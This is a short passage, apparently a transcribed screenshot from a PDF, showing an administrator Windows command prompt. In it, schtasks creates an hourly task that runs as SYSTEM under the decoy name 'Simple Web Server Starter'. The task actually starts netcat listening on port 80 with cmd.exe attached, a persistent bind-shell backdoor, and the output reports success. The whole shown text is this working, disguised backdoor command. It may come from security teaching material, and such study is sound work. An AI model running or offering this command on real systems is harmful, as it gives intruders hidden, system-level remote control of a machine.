 Administrator: Command Prompt
C:\Windows\system32>schtasks /create /sc hourly /tn "Simple Web Server Starter"
/tr "C:\windows\nc.exe -L -p 80 -e c:\windows\system32\cmd.exe" /RL HIGHEST /ru
SYSTEM
SUCCESS: The scheduled task "Simple Web Server Starter" has successfully been cr
eated.
C:\Windows\system32>